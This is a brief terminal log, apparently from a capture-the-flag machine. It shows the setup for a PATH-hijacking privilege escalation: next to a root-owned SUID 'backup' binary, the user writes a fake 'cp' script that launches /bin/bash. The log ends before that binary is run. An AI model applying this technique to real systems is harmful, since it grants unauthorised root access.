 archangel@ubuntu:~/secret$ ls -la
ls -la
total 32
drwxrwx--- 2 archangel archangel  4096 Nov 19  2020 .
drwxr-xr-x 6 archangel archangel  4096 Nov 20  2020 ..
-rwsr-xr-x 1 root      root      16904 Nov 18  2020 backup
-rw-r--r-- 1 root      root         49 Nov 19  2020 user2.txt
archangel@ubuntu:~/secret$ echo '#!/bin/bash' > cp
echo '#!/bin/bash' > cp
archangel@ubuntu:~/secret$ echo "/bin/bash" >> cp
echo "/bin/bash" >> cp
archangel@ubuntu:~/secret$ cat cp
cat cp
#!/bin/bash
/bin/bash
archangel@ubuntu:~/secret$ chmod +x cp
chmod +x cp
archangel@ubuntu:~/secret$